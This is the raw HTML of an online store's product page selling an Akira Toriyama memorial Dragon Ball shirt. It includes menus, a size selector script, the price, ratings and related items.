<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/akira-toriyama-memories/">Akira Toriyama Memories</a><span class="breadcrumb-separator"> / </span>Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-56446" class="mainproduct product type-product post-56446 status-publish first instock product_cat-akira-toriyama-memories has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg" data-thumb-alt="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg" class="wp-post-image" alt="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg" data-large_image_width="3000" data-large_image_height="3000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/akira-toriyama-poster-digital-download-printable-wall-art-db-poster-memory-of-akira-toriyama-tce1203/" 
                       aria-label="Akira Toriyama poster digital download Printable wall art DB poster Memory of Akira Toriyama">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5827946672_8k3z.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akira Toriyama poster digital download Printable wall art DB poster Memory of Akira Toriyama" />                            <span class="title">Akira Toriyama poster digital download Printable wall art DB poster Memory of Akira Toriyama</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.60</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-akira-toriyama-shirt-akira-toriyama-1955-to-2024-sweatshirt-40-years-1984-2024-thank-you-for-the-memories-hoodies-tce1203/" 
                       aria-label="Dragon Ball Akira Toriyama Shirt- Akira Toriyama 1955 to 2024 Sweatshirt- 40 Years 1984 – 2024 Thank You For The Memories Hoodies">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880482415_9z7g.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Akira Toriyama Shirt- Akira Toriyama 1955 to 2024 Sweatshirt- 40 Years 1984 – 2024 Thank You For The Memories Hoodies" />                            <span class="title">Dragon Ball Akira Toriyama Shirt- Akira Toriyama 1955 to 2024 Sweatshirt- 40 Years 1984 – 2024 Thank You For The Memories Hoodies</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.90</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.83 out of 5"><span style="width:96.6%">Rated <strong class="rating">4.83</strong> out of 5 based on <span class="rating">6</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/rip-1955-2024-akira-toriyama-shirt-akira-toriyama-shirt-akira-toriyama-dragon-ball-rip-tce1203/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Anh-man-hinh-2025-01-09-luc-17.47.25.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6xl" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6xl " title="6XL" data-value="6xl" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f93963d294">Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP quantity</label>
	<input
		type="number"
				id="quantity_696f93963d294"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="56446" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5831921112_fi6q.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.83 out of 5"><span style="width:96.6%">Rated <strong class="rating">4.83</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.90</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Rip 1955 – 2024 Akira Toriyama Shirt- Akira Toriyama Shirt- Akira Toriyama dragon ball RIP TCE1203</p>
<ul>
<li>Print display-printed 3D digital, unique design<br />Excessive weight : high quality, sturdy and smooth t-shirt<br />Materials : 100% natural cotton with further lengthy fibers</li>
<li>STANDARD DELIVERY AVAILABLE</li>
<li>Confer with the scale information under. You’re suggested to take 1 dimension bigger than your traditional dimension.</li>
</ul>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST81849</span></span>

	
	<span class="posted_in">Category: <a href="https://dragonball.store/collections/akira-toriyama-memories/" rel="tag">Akira Toriyama Memories</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-56245 status-publish first instock product_cat-akira-toriyama-memories has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/68-years-akira-toriyama-thank-you-for-the-memories-signature-shirt-akira-toriyama-1955-to-2024-shirt-tce1203/" title="68 Years Akira Toriyama Thank You For The Memories Signature Shirt- Akira Toriyama 1955 to 2024 shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5827104306_gm3i.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="68 Years Akira Toriyama Thank You For The Memories Signature Shirt- Akira Toriyama 1955 to 2024 shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/68-years-akira-toriyama-thank-you-for-the-memories-signature-shirt-akira-toriyama-1955-to-2024-shirt-tce1203/" aria-label="68 Years Akira Toriyama Thank You For The Memories Signature Shirt- Akira Toriyama 1955 to 2024 shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">68 Years Akira Toriyama Thank You For The Memories Signature Shirt- Akira Toriyama 1955 to 2024 shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-56247 status-publish instock product_cat-akira-toriyama-memories has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/rip-akira-toriyama-tribute-angel-goku-shirt-thank-you-akira-toriyama-dr-slump-dragon-quest-game-anime-manga-tce1203/" title="RIP Akira Toriyama- Tribute Angel Goku Shirt- Thank you Akira Toriyama- Dr. Slump- Dragon Quest Game Anime Manga" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5826055034_jvjc.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RIP Akira Toriyama- Tribute Angel Goku Shirt- Thank you Akira Toriyama- Dr. Slump- Dragon Quest Game Anime Manga" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/rip-akira-toriyama-tribute-angel-goku-shirt-thank-you-akira-toriyama-dr-slump-dragon-quest-game-anime-manga-tce1203/" aria-label="RIP Akira Toriyama- Tribute Angel Goku Shirt- Thank you Akira Toriyama- Dr. Slump- Dragon Quest Game Anime Manga" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">RIP Akira Toriyama- Tribute Angel Goku Shirt- Thank you Akira Toriyama- Dr. Slump- Dragon Quest Game Anime Manga</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-56237 status-publish instock product_cat-akira-toriyama-memories has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/akira-toriyama-dragon-ball-rip-shirt-akira-toriyama-rip-40-years-1984-2024-thank-you-for-the-memories-shirt-40-years-tce1203/" title="Akira Toriyama dragon ball RIP Shirt- Akira Toriyama RIP- 40 Years 1984 – 2024 Thank You For The Memories Shirt- 40 years" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5878240419_2hq8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akira Toriyama dragon ball RIP Shirt- Akira Toriyama RIP- 40 Years 1984 – 2024 Thank You For The Memories Shirt- 40 years" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/akira-toriyama-dragon-ball-rip-shirt-akira-toriyama-rip-40-years-1984-2024-thank-you-for-the-memories-shirt-40-years-tce1203/" aria-label="Akira Toriyama dragon ball RIP Shirt- Akira Toriyama RIP- 40 Years 1984 – 2024 Thank You For The Memories Shirt- 40 years" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Akira Toriyama dragon ball RIP Shirt- Akira Toriyama RIP- 40 Years 1984 – 2024 Thank You For The Memories Shirt- 40 years</a></div><div class="star-rating" role="img" aria-label="Rated 4.55 out of 5"><span style="width:91%">Rated <strong class="rating">4.55</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-56261 status-publish last instock product_cat-akira-toriyama-memories has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/akira-toriyama-thank-you-for-the-memories-1955-2024-shirt-tce1203/" title="Akira Toriyama Thank You For The Memories 1955 2024 Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5875073021_3t43.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akira Toriyama Thank You For The Memories 1955 2024 Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/akira-toriyama-thank-you-for-the-memories-1955-2024-shirt-tce1203/" aria-label="Akira Toriyama Thank You For The Memories 1955 2024 Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Akira Toriyama Thank You For The Memories 1955 2024 Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
